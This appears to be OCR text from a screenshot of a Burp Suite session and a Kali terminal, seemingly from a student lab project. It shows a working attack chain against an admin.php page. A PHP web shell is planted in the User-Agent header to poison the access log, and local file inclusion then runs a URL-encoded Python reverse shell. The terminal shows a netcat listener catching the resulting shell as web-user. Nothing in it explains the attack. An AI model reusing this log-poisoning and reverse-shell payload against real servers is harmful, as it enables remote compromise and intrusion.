 Bur
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /fyp/admin.php?page=logs/access.log&cmd=
LD_LIBRARY_PATH%3d/lib/x86_64-linux-gnu%3a/usr/lib/x86_64-linux-gnu+/u
sr/bin/python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(soc
ket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("192.168.23.128",4444))%3
bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)
%3bsubprocess.call(["/bin/bash","-i"])%3b' HTTP/1.1
2 Host: 192.168.23.129
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 1111
[sudo] password for kali:
listening on [any] 1111 ...
^Z
zsh: suspended sudo nc -nlvp 1111
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.23.128] from (UNKNOWN) [192.168.23.129] 58692
bash: cannot set terminal process group (4036): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
web-user@fyp:/opt/lampp/htdocs/fyp$
Response
Inspector